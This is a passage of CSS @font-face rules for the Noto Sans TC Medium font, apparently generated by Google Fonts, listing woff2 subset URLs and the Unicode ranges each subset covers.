  unicode-range: U+b0, U+627-629, U+631, U+639, U+644, U+64a, U+200b, U+25cf, U+2764, U+3008, U+4e38, U+4ed5, U+4ef0, U+4f0d, U+4fe0, U+5075, U+5085, U+514c, U+5185, U+51dd, U+5212, U+5272, U+52fe, U+5319, U+5366, U+53ad, U+53d4, U+5446, U+5587, U+55b5, U+5606, U+561b, U+5751, U+576a, U+58fa, U+5915, U+594f, U+59fb, U+5ac1, U+5b0c, U+5b8b, U+5be2, U+5bfa, U+5c4d, U+5ca1, U+5ca9, U+5d07, U+5e7d, U+5ec8, U+5edf, U+5ef7, U+5f4e, U+5fa1, U+5fb9, U+6028, U+6062, U+6094, U+6108, U+614e, U+6350, U+6478, U+647a, U+64b0, U+64e0, U+6591, U+659c, U+6607, U+66a8, U+679d, U+67f1, U+67f4, U+6a58, U+6c61, U+6c88, U+6c90, U+6cdb, U+6d69, U+6dd1, U+6f06, U+6f62, U+6f6d, U+6ffe, U+7058, U+70d8, U+72ac, U+72fc, U+7344, U+7384, U+75bc, U+75d5, U+7652, U+76e7, U+7709, U+7740, U+7747, U+77ad, U+78a7, U+78b3, U+78c1, U+7955, U+7a00, U+7be9, U+7c4c, U+7d68, U+7d81, U+7e2b, U+7e31, U+7e5e, U+7e69, U+7e73, U+7f50, U+7f70, U+80de, U+8108, U+818f, U+81a9, U+81ed, U+820c, U+8277, U+82d1, U+8352, U+8404, U+8461, U+84b8, U+852c, U+8587, U+863f, U+868a, U+86c7, U+8702, U+8776, U+87ba, U+886b, U+88d5, U+896a, U+8b20, U+8ce0, U+8d64, U+8d74, U+8d81, U+8db4, U+8e8d, U+8ecc, U+8f1b, U+8f5f, U+8fa8, U+8fc5, U+9022, U+905c, U+906e, U+9077, U+9189, U+92c1, U+962a, U+9646, U+971c, U+975a, U+9838, U+9875, U+98c4, U+99db, U+9a5f, U+9cf4, U+9d28, U+9daf, U+9df9, U+9ecf, U+9f0e, U+9f52, U+9f9c, U+ff12-ff13, U+ff1e;
}
/* [108] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.108.woff2) format('woff2');
  unicode-range: U+2606, U+3009, U+4e1f, U+4e43, U+4eff, U+4f54, U+4f69, U+4fb6, U+50a2, U+50bb, U+50be, U+5118, U+51cc, U+5211, U+5360, U+53b2, U+53ec, U+54ac, U+558a, U+57cb, U+57d4, U+5857, U+58ef, U+58f9, U+592f, U+5951, U+5954, U+596e, U+59ae, U+59ca, U+59d1, U+5a03, U+5acc, U+5b64, U+5c3f, U+5c6f, U+5d29, U+5de1, U+5dfe, U+5e16, U+5ec9, U+5f7c, U+5f81, U+5f92, U+5faa, U+5fcc, U+5ffd, U+6016, U+6021, U+6046, U+6089, U+60d1, U+6155, U+6212, U+62b9, U+62d4, U+6316, U+642c, U+6490, U+64cb, U+64e6, U+6524, U+6597, U+65a4, U+65e6, U+65f6, U+6674, U+66b1, U+6765, U+6881, U+68a8, U+6b3a, U+6beb, U+6c57, U+6cbf, U+6ce5, U+6db5, U+6dcb, U+6e21, U+6ec5, U+6f32, U+71c3, U+71d5, U+722c, U+723a, U+727d, U+731c, U+7336, U+7345, U+7375, U+73ab, U+7433-7434, U+745c, U+7470, U+758a, U+764c, U+76c8, U+76dc, U+7720, U+7763, U+77ac, U+7802, U+7897, U+78a9, U+78b0, U+78da, U+7926, U+796d, U+798d, U+7aae, U+7b52, U+7c92, U+7d17, U+7dd2, U+7f51, U+7f75, U+7fe0, U+8017, U+8058, U+8070, U+80c3, U+8105-8106, U+8150, U+8179, U+81bd, U+820d, U+8303, U+838e, U+83cc, U+8482, U+857e, U+85e4, U+8679, U+8896, U+88c2, U+88f8, U+8a98, U+8af8, U+8b7d, U+8ca2, U+8cc0, U+8d99, U+8da8, U+8dcc, U+8e5f, U+8ed2, U+8f29, U+8fad, U+8fb1, U+9038, U+903e, U+9059, U+9072, U+9075, U+9081, U+91e3, U+9234, U+9285, U+9298, U+92d2, U+934a, U+937e, U+95a3, U+9676, U+96d5, U+99a8, U+99d0, U+9a45, U+9a6c, U+9ad2, U+9b45, U+9e7d, U+ff11;
}
/* [109] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.109.woff2) format('woff2');
  unicode-range: U+5e, U+2022, U+2500, U+25bc, U+4e32, U+4e95, U+4f50, U+4fc4, U+4fca, U+5009, U+5144, U+5154, U+51c6, U+528d, U+5291, U+52d2, U+52e4, U+5353, U+540a-540b, U+5410, U+54e6, U+54f2, U+5510, U+5514, U+5537, U+55ac, U+5617, U+56fd, U+573e, U+5766, U+5783, U+5806, U+5821, U+5875, U+596a, U+59c6, U+59ff, U+5ae9, U+5b5d, U+5bb4, U+5bd2, U+5e45, U+5e72, U+5f90-5f91, U+6012, U+6084-6085, U+60a0, U+60a3, U+60b2, U+60f9, U+6148, U+6158, U+6191, U+626e, U+632f, U+633a, U+6355, U+63aa, U+64a5, U+6566, U+6575, U+660c, U+66c9, U+66ec, U+6731, U+6735, U+675c, U+67ef, U+6846, U+6876, U+68af-68b0, U+68c9, U+6905, U+6b98, U+6bc0, U+6c0f, U+6c1b, U+6c41, U+6cf3, U+6d25, U+6d2a, U+6d3d, U+6d6e, U+6dd8, U+6dda, U+6dfa, U+6e9d, U+6eaa, U+6ecb, U+6ef4, U+6efe, U+6f0f, U+707d, U+708e, U+7092, U+7159, U+716e, U+731b, U+7378, U+73b2, U+74e6, U+75be, U+75de, U+788e, U+789f, U+78e8, U+790e, U+7965, U+7a4e, U+7aa9, U+7c43, U+7de9, U+7e96, U+7f69-7f6a, U+7f72, U+7fd4, U+809a, U+80a9, U+80d6, U+8102, U+8170, U+8178, U+819c, U+829d, U+82ac, U+82b3, U+840c, U+8499, U+85a9-85aa, U+883b, U+8861, U+88c1, U+88cf, U+88d9, U+8a3a, U+8aee, U+8b02, U+8c8c, U+8ce2, U+8d0f, U+8e0f, U+8e22, U+8f1d, U+9003, U+9006, U+903c, U+904d, U+90ce, U+90ed, U+9130, U+91ac, U+91c7, U+92ea, U+9326, U+93c8, U+95c6, U+9677, U+9727, U+994b, U+9a30, U+9a37, U+9b42, U+9d3b, U+9e7f, U+9ee8, U+9f3b, U+ad6d, U+c5b4, U+d55c;
}
/* [110] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.110.woff2) format('woff2');
  unicode-range: U+2502, U+2605, U+3042, U+3044, U+3046, U+3048, U+304a-3050, U+3053-3057, U+3059-305b, U+305d-3061, U+3063-306c, U+306e-3079, U+307b, U+307d-307f, U+3082-308d, U+308f, U+3092-3093, U+30a1-30a4, U+30a6-30c1, U+30c3-30c4, U+30c6-30e1, U+30e3-30ed, U+30ef, U+30f3, U+30fb-30fc, U+4e58, U+4ea1, U+4ef2, U+4f2f-4f30, U+4f75, U+4fd7, U+4ff1, U+501f, U+5049, U+5074, U+517c, U+51cd, U+5269-526a, U+52aa, U+52c1, U+52df, U+5377, U+5439, U+5440, U+5448, U+54aa, U+54ed, U+5674, U+5687, U+58a8, U+58c1, U+5925, U+5948, U+5999, U+59b3, U+5a1c, U+5a46, U+5b6b, U+5b8f, U+5be9, U+5c46, U+5e25, U+5e3d, U+5e79, U+5ee2, U+5f04, U+5f31, U+5fcd, U+60dc, U+6163, U+6182, U+61f6, U+622a, U+6258, U+6293, U+62c6, U+62d2, U+6372, U+63da, U+63ed-63ee, U+6416, U+6458, U+649e, U+64f4, U+651c, U+65cb, U+65e2, U+65fa, U+6628, U+6668, U+66a2, U+66fc, U+6717, U+67cf, U+6817, U+69cd, U+6a6b, U+6b32, U+6b49, U+6bbc, U+6c89, U+6cc9, U+6d1b, U+6d1e, U+6f38, U+6f5b, U+6f64, U+6f8e, U+6fa4, U+7070, U+70b8, U+70cf, U+70e4, U+7169, U+7210, U+721b, U+73bb, U+746a, U+7483, U+74dc, U+7518, U+756a, U+75c7, U+775b, U+7919, U+7956, U+795d, U+7a0d, U+7c97, U+7d1b, U+7dfb, U+7e3e, U+7e6a, U+7f8a, U+7fbd, U+8000, U+8036, U+80ce, U+80e1, U+8216, U+8239, U+8266, U+827e, U+8377, U+83ab, U+85c9, U+8766, U+87f2, U+8972, U+8a17, U+8a50, U+8a95, U+8ca9, U+8cfa, U+8d95, U+8de1, U+8f14, U+8f9b, U+8fa3, U+8feb, U+8ff4, U+9010, U+905e, U+912d, U+9177, U+9451, U+947d, U+963b, U+9670, U+9769, U+9813, U+98fd, U+99d5, U+9a19, U+9b27, U+9b6f, U+9ece, U+9ed8, U+9f20;
}
/* [111] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.111.woff2) format('woff2');
  unicode-range: U+201c, U+203b, U+2192, U+25b2, U+4e01, U+4e39, U+4e88, U+4ed9, U+4f0a, U+4f38, U+4f5b, U+4fc3, U+500d, U+504f, U+5077, U+5091, U+5100, U+5104, U+5175, U+5192, U+51e1, U+51f1, U+5200, U+5224, U+523a, U+52c7, U+52f5, U+5371, U+540e, U+541b, U+5634, U+56c9, U+56f0, U+574a, U+5761, U+5851, U+5854, U+585e, U+586b, U+588a, U+58fd, U+592e, U+59bb, U+5a18, U+5b30, U+5b54-5b55, U+5b87, U+5bec, U+5bf8, U+5c0a, U+5c16, U+5c24, U+5cb8, U+5cf0, U+5df7, U+5e1d, U+5e2d, U+5e7b, U+5fd9, U+5fe0, U+616e, U+6234, U+62b5, U+62d6, U+62fc, U+63cf, U+63d2, U+63e1, U+640d, U+64ec, U+64fa, U+64fe, U+654f, U+6562, U+656c, U+65c1, U+6620, U+66dd, U+66ff, U+672b, U+67d0, U+67d3-67d4, U+6885, U+68c4, U+690d, U+695a, U+6afb, U+6b04, U+6b8a, U+6c60, U+6c96, U+6d74, U+6d89, U+6db2, U+6dbc, U+6df7, U+6dfb, U+6e38, U+6f02, U+6fc3, U+6fd5, U+70c8, U+718a, U+7238, U+723d, U+7246, U+737b, U+74f6, U+7626, U+79df, U+7a05, U+7a3f, U+7a69, U+7bc9, U+7c3d, U+7c4d, U+7cd5, U+7d0b, U+7d10, U+7de3, U+8010, U+808c, U+80af, U+80f8, U+817f, U+819a, U+82d7, U+8389-838a, U+83f2, U+840a, U+8463, U+8521, U+8584, U+865b, U+871c, U+87a2, U+8932, U+89f8, U+8a69, U+8afe, U+8b5c, U+8b6f, U+8c37, U+8c6c, U+8cbf, U+8cd3, U+8cf4, U+8d08, U+8d0a, U+8ddd, U+8fea, U+9014, U+901b, U+907a, U+9080, U+9178, U+9336, U+9396, U+9583, U+9663, U+966a, U+9738, U+9846, U+9905, U+9a0e, U+9b25, U+9b3c, U+9ce5, U+9cf3, U+9f13, U+9f4a, U+9f61;
}
/* [112] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.112.woff2) format('woff2');
  unicode-range: U+201d, U+2027, U+300e-300f, U+4e73, U+4e82, U+4e8e, U+4ec1, U+4ecd, U+4f48, U+4f53, U+4fb5, U+502b, U+5076, U+5132, U+51a0, U+51ac, U+522a, U+5237-5238, U+526f, U+5289, U+52de, U+52ff, U+532f, U+539a, U+53e5, U+5433, U+547c, U+552f, U+5531, U+5561, U+559d, U+56fa, U+5750, U+57f7, U+57f9, U+5805, U+584a, U+58c7, U+58de, U+593e, U+5967, U+5976, U+59d0, U+59d3-59d4, U+5a66, U+5b97, U+5bae, U+5bbf, U+5bdf, U+5be7, U+5c04, U+5c3a, U+5c4f, U+5ddd-5dde, U+5de8, U+5e7c, U+5e8a, U+5f1f, U+5f70, U+602a, U+6050, U+60e1, U+6162, U+61b6, U+61c2, U+6200, U+6263, U+6297, U+62b1, U+62bd, U+62dc, U+62ec, U+6383, U+638c, U+63f4, U+641e, U+64cd, U+6557, U+6563, U+65d7, U+6676, U+6696-6697, U+66ab, U+66c6, U+671d, U+6751, U+676f, U+677e, U+684c, U+694a, U+699c, U+6a4b, U+6ac3, U+6b23, U+6b78, U+6bd2, U+6cb3, U+6ce1, U+6de1, U+6de8, U+6e6f, U+6ed1, U+6f22, U+7126, U+7236, U+72af, U+72d7, U+7389, U+73cd, U+7532, U+7562, U+75db, U+760b, U+7686-7687, U+76d2, U+76df, U+7761, U+79cb, U+79d2, U+7aef, U+7af6, U+7b80, U+7c3f, U+7cd6, U+7d2b, U+7e2e, U+7e54, U+7e6b, U+8033, U+804a, U+80a5, U+812b, U+81a0, U+8212, U+821e, U+84cb, U+84ee, U+8607, U+860b, U+864e, U+878d, U+885d, U+8a13, U+8a5e, U+8aa0, U+8c46, U+8de8, U+9055, U+906d, U+907f, U+90a6, U+91cb, U+91dd, U+92fc, U+934b, U+93ae, U+9694, U+96bb, U+96de, U+96e8, U+96f7, U+9707, U+9918, U+9aa8, U+9ea5, U+9eb5, U+ff0d-ff0e, U+ff5c;
}
/* [113] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.113.woff2) format('woff2');
  unicode-range: U+3c, U+d7, U+4e4e, U+4e7e, U+4e92, U+4ea6, U+4eac, U+4f34, U+5012, U+50b7, U+51b0, U+5283, U+52dd, U+5348, U+5354, U+53eb, U+53f3, U+5409, U+5496, U+54c8, U+54e5, U+554a, U+5594, U+56b4, U+5708, U+5713, U+57df, U+590f, U+592b, U+599d, U+59b9, U+5a01, U+5a5a, U+5b85, U+5b88, U+5ba3, U+5c01, U+5c3e, U+5de7, U+5e63, U+5e78, U+5e9c, U+5eda, U+5ef3, U+5ef6, U+5f48, U+5fb5, U+6015, U+6025, U+6069, U+6167, U+6176, U+61f7, U+6279, U+627f, U+6311, U+6377, U+6388-6389, U+63a1-63a2, U+6436, U+64c1, U+64d4, U+6551, U+65bd, U+66b4, U+66f2, U+675f, U+6790, U+6838, U+68d2, U+68ee, U+6982, U+69ae, U+69cb, U+6a39, U+6b4c, U+6b66, U+6bba, U+6c5f, U+6d0b, U+6d3e, U+6d6a, U+6e1b, U+6e56, U+6f54, U+6f6e, U+6fc0, U+6fdf, U+719f, U+71c8, U+71d2, U+722d, U+7259, U+72c2, U+73e0, U+745e, U+751a, U+751c, U+7530, U+7533, U+7591, U+75c5, U+7642, U+76db, U+76e1, U+76e3, U+7701, U+786c, U+7981, U+79c0, U+79fb, U+7a81, U+7a97, U+7adf, U+7af9, U+7b26, U+7c64, U+7d0d, U+7d14, U+7d2f, U+7d9c, U+7dca, U+7df4, U+7e23, U+7e41, U+7f3a, U+8056, U+805a, U+8173, U+81e8, U+822a, U+82e6, U+8336, U+8349, U+83dc, U+8449, U+85e5, U+8840, U+885b, U+888b, U+8907, U+8a34, U+8aa4, U+8ab0, U+8ab2, U+8ac7, U+8b66, U+8c6a, U+8c93, U+8c9d, U+8cb4, U+8dd1, U+8f2a, U+8fb2, U+8ff0, U+9109, U+9192, U+93e1, U+964d, U+9686, U+968e, U+969c, U+96ea, U+975c, U+9760, U+978b, U+984f, U+9858, U+98ef, U+9aee, U+9b54, U+9ebb, U+ff0f;
}
/* [114] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.114.woff2) format('woff2');
  unicode-range: U+23-25, U+3d, U+4e45, U+4e5d, U+4eae, U+4ed4, U+4ee4, U+4f3c, U+4f8b, U+4fc2, U+505c, U+50c5, U+5145, U+51b7, U+521d, U+523b, U+525b, U+5287, U+52e2, U+535a, U+537b, U+5426, U+542b, U+5438, U+5462, U+54ea, U+555f, U+5566, U+5584, U+5609, U+570d, U+571f, U+5747, U+5802, U+58d3, U+5920, U+5922, U+5979, U+5a92, U+5abd, U+5b63, U+5b69, U+5bb3, U+5bc4, U+5bf5, U+5c3c, U+5c40, U+5c4b, U+5c64, U+5cf6, U+5de6, U+5e0c, U+5e55, U+5eab, U+5ead, U+5ee0, U+5f85, U+5f8b, U+5fd7-5fd8, U+6298, U+62ff, U+639b, U+63a7, U+642d, U+6469, U+653b, U+65b7, U+65cf, U+665a, U+666e, U+66fe, U+6728, U+674e, U+67b6, U+6821, U+6843, U+6a94, U+6b50, U+6b72, U+6b7b, U+6bcd, U+6bdb, U+6c38, U+6c99, U+6ce2, U+6cf0, U+6d17, U+6d32, U+6e2c, U+6fb3, U+723e, U+725b, U+734e, U+7387, U+73ed, U+7565, U+7570, U+76e4, U+773e, U+77ed, U+7814, U+7834, U+79d8, U+7a7f, U+7b11, U+7b54, U+7bc4, U+7d19, U+7d22, U+7da0, U+7e7c, U+7f85, U+7ffb, U+8089, U+80cc, U+81c9, U+81f4, U+81fa, U+820a, U+822c, U+826f, U+85cd, U+86cb, U+88dc, U+8986, U+8a0e, U+8a8c, U+8b1b, U+8b9a, U+8c50, U+8ca0, U+8cde, U+8cfd, U+8d8a, U+8df3, U+8e64, U+8ecd, U+8edf, U+8fd4, U+8ff7, U+9000, U+9047, U+9060, U+9152, U+91ce, U+9280, U+9435, U+9589, U+9592, U+9678, U+968a, U+96aa, U+96c5, U+96d6, U+96dc, U+96f6, U+9732, U+9748, U+9802, U+9806, U+9808, U+983b, U+984d, U+9867, U+98db, U+98f2, U+98fe, U+9a5a, U+9b06, U+9b5a, U+9bae, U+ff5e;
}
/* [115] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.115.woff2) format('woff2');
  unicode-range: U+2026, U+4e03, U+4e14, U+4ed8, U+4f01, U+4f11, U+4f4e, U+4f73, U+5019, U+503c, U+5047, U+514b, U+516b, U+5178, U+5207, U+520a, U+5236, U+5343, U+5347, U+534a, U+5370, U+53e4, U+53e6, U+5473, U+547d, U+552e, U+5883, U+591c, U+5931, U+5957, U+5a1b, U+5b58, U+5b83, U+5b98, U+5b9c, U+5ba4, U+5bcc, U+5beb, U+5c6c, U+5dee, U+5df4, U+5e33, U+5e6b, U+5e8f, U+5e95, U+5ea7, U+5f62, U+5f69, U+5f80, U+5fa9, U+5fae, U+5ff5, U+600e, U+601d, U+60e0, U+628a, U+62c9, U+62db, U+6309, U+64ad, U+64c7, U+64ca, U+651d, U+6545, U+6548, U+65af, U+65e9, U+6625, U+666f, U+667a, U+670b, U+671b, U+6750, U+6839, U+6975, U+6a13, U+6a21, U+6b62, U+6b65, U+6c7a, U+6c7d, U+6cb9, U+6cc1, U+6df1, U+6e96, U+6eab, U+6f14, U+6f2b, U+700f, U+706b, U+7206, U+72c0, U+7368, U+7372, U+76ae, U+76ca, U+77f3, U+7968, U+79ae, U+7a4d, U+7a76, U+7ae5, U+7b46, U+7b56, U+7b97, U+7bb1, U+7bc7, U+7c73, U+7d20, U+7d39, U+7d42, U+7d55, U+7d72, U+7dad, U+7fa4, U+7fd2, U+8077, U+807d, U+80a1, U+80b2, U+8166, U+82e5, U+862d, U+8857, U+8863, U+8a2a, U+8a31, U+8a62, U+8a73, U+8b1d, U+8b58, U+8c61, U+8ca1, U+8cac, U+8cbc, U+8d70, U+8da3, U+8db3, U+8ddf, U+8f03, U+8f2f, U+8f38, U+8fce, U+8ffd, U+900f, U+9031, U+9069, U+90f5, U+91ab, U+91cc, U+92b7, U+9322, U+932f, U+9375, U+9418, U+9632, U+963f, U+9644, U+9662, U+9673, U+967d, U+96c4, U+96e2-96e3, U+96f2, U+9752, U+97d3, U+97ff, U+9818, U+990a, U+9910, U+9928, U+9e97, U+9f8d, U+ff1b;
}
/* [116] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.116.woff2) format('woff2');
  unicode-range: U+26, U+3e, U+40, U+5f, U+7e, U+3000, U+300a-300b, U+4e9b, U+4e9e, U+4ec0, U+4ecb, U+4efb, U+4efd, U+4f4f, U+4f9d, U+4fbf, U+4fee, U+505a, U+5065, U+5099, U+50cf, U+512a, U+5152, U+516d, U+5171, U+518a, U+5275, U+529f, U+52a9, U+5341, U+5361, U+53c3, U+53c8, U+53cd, U+53f2, U+5403-5404, U+5411, U+5427, U+5468, U+55ce, U+5668, U+5712, U+5740, U+57ce, U+57fa, U+589e, U+58eb, U+5947, U+59cb, U+5bc6, U+5bf6, U+5c0e, U+5c1a, U+5c45, U+5c55, U+5c71, U+5df1, U+5e03, U+5e2b, U+5e7e, U+5f15, U+5f35, U+5f37, U+5f9e, U+5fb7, U+5fc5, U+606f, U+614b, U+6230, U+6232, U+6236, U+623f, U+6295, U+62cd, U+6301, U+6307, U+63db, U+64da, U+652f, U+6539, U+6613, U+677f, U+6797, U+6848, U+6aa2, U+6b77, U+6bb5, U+6c11, U+6c42, U+6ce8, U+6e2f, U+6e90, U+6eff, U+7167, U+71df, U+724c, U+738b, U+73a9, U+7403, U+74b0, U+7537, U+754c, U+756b, U+767e, U+773c, U+78ba, U+78bc, U+795e, U+798f, U+7a31, U+7bc0, U+7c89, U+7d00, U+7d04-7d05, U+7d30, U+7d44, U+7d71, U+7de8, U+7e3d, U+7e8c, U+7f6e, U+7fa9, U+8003, U+805e, U+8072, U+8208-8209, U+82f1, U+843d, U+85a6, U+85cf, U+85dd, U+8853, U+88e1, U+88fd, U+898f, U+89aa, U+89ba, U+89bd, U+89d2, U+8a02, U+8a3b, U+8a55, U+8a66, U+8a72, U+8a9e, U+8abf, U+8b49, U+8b70, U+8b77, U+8b80, U+8ca8, U+8ce3, U+8cea, U+8f15, U+8fa6, U+901f, U+9054, U+908a, U+90a3, U+914d, U+95b1, U+969b, U+96a8, U+96d9, U+9700, U+9805, U+9810, U+986f, U+9a57, U+9ec3, U+9ed1;
}
/* [117] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.117.woff2) format('woff2');
  unicode-range: U+300c-300d, U+3010-3011, U+4e16, U+4e26, U+4e94, U+4ea4, U+4eca, U+4ee3, U+4ef6, U+4f46, U+4f55, U+4f9b, U+50b3, U+50f9, U+5143, U+5148-5149, U+514d, U+5169, U+5177, U+518d, U+5217, U+5225, U+5229, U+5247, U+5305, U+5317, U+5357, U+5373, U+53bb, U+53d6-53d7, U+53e3, U+53ea, U+53f8, U+544a, U+559c, U+56db, U+56e0, U+5718, U+578b, U+5831, U+592a, U+5973, U+5b57, U+5b8c, U+5ba2, U+5c07, U+5c0b, U+5c11, U+5e36, U+5e97, U+5eb7, U+5ee3, U+5efa, U+5f88, U+5feb, U+6027, U+60a8, U+60f3, U+61c9, U+624d, U+6253, U+627e, U+6280, U+6392, U+63a5, U+641c, U+6536, U+653e-653f, U+6559, U+6574, U+65c5, U+661f, U+66f8, U+672a, U+6771, U+67e5, U+683c, U+6a19, U+6a23, U+6b61, U+6bcf, U+6bd4, U+6c23, U+6c92, U+6d41, U+6d77, U+6d88, U+6e05, U+7136, U+71b1, U+7522, U+7531, U+7559, U+7576, U+767d, U+76ee, U+76f4, U+793a, U+79c1, U+79d1, U+7a0b, U+7a2e, U+7a7a, U+7acb, U+7ae0, U+7b49, U+7ba1, U+7c21, U+7cbe, U+7cfb, U+7d1a, U+7d61, U+7d66, U+7dda, U+8001, U+800c, U+81f3, U+8272, U+82b1, U+83ef, U+842c, U+8457, U+8655, U+88ab, U+88dd, U+897f, U+898b, U+8996, U+89c0, U+89e3, U+8a00, U+8a08, U+8a18, U+8a2d, U+8a8d, U+8ad6, U+8b8a, U+8b93, U+8cb7, U+8cbb, U+8cfc, U+8d77, U+8d85, U+8eca, U+8f09, U+8f49, U+8fd1, U+9001, U+9020, U+9023, U+904a-904b, U+9084, U+91cf, U+9304, U+9650, U+9664, U+96b1, U+96c6, U+975e, U+97f3, U+982d, U+98a8, U+98df, U+9999, U+99ac, U+9ebc, U+ff08-ff09, U+ff1f;
}
/* [118] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.118.woff2) format('woff2');
  unicode-range: U+d, U+2b, U+7c, U+a0, U+a9, U+3001, U+4e09, U+4e3b, U+4e4b, U+4e5f, U+4e86, U+4e8b-4e8c, U+4eab, U+4ed6, U+4ee5, U+4f1a, U+4f4d, U+4f5c, U+4f60, U+4f7f, U+4f86, U+4fdd, U+4fe1, U+500b, U+5011, U+5165, U+5167-5168, U+516c, U+5176, U+51fa, U+524d, U+529b, U+52a0, U+52d9, U+5316, U+5340, U+539f, U+53ca-53cb, U+53f0, U+5408, U+540c-540d, U+548c, U+54c1, U+54e1, U+5546, U+554f, U+55ae, U+56de, U+570b, U+5716, U+5834, U+5916, U+591a, U+5929, U+597d, U+5982, U+5b50, U+5b78, U+5b89, U+5b9a, U+5bb9, U+5be6, U+5c08, U+5c0d, U+5c31, U+5de5, U+5df2, U+5e02, U+5e38, U+5e73-5e74, U+5ea6, U+5f0f, U+5f71, U+5f8c, U+5f97, U+5fc3, U+60c5, U+610f, U+611b, U+611f, U+6210, U+6216, U+6240, U+624b, U+63a8, U+63d0, U+6578, U+6599, U+65b9, U+660e, U+662d, U+662f, U+66f4, U+670d, U+671f, U+679c, U+682a, U+689d, U+696d, U+6a02, U+6a5f, U+6b0a, U+6b21, U+6b3e, U+6b64, U+6c34, U+6cbb, U+6cd5, U+6d3b, U+7063, U+70ba, U+7121, U+7247-7248, U+7269, U+7279, U+73fe, U+7406, U+767b-767c, U+76f8, U+770b, U+771f, U+77e5, U+793e, U+7ad9, U+7b2c, U+7d50, U+7d93, U+7f8e, U+8005, U+806f, U+80fd, U+81ea, U+8207, U+865f, U+884c, U+8868, U+8981, U+8a0a, U+8a71, U+8aaa, U+8acb, U+8cc7, U+8def, U+8eab, U+9019-901a, U+9032, U+904e, U+9053, U+9078, U+90e8, U+90fd, U+91cd, U+91d1, U+9577, U+9580, U+958b, U+9593, U+96fb, U+9762, U+9801, U+984c, U+985e, U+9996, U+9ad4, U+9ad8, U+9ede, U+ff01;
}
/* [119] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.119.woff2) format('woff2');
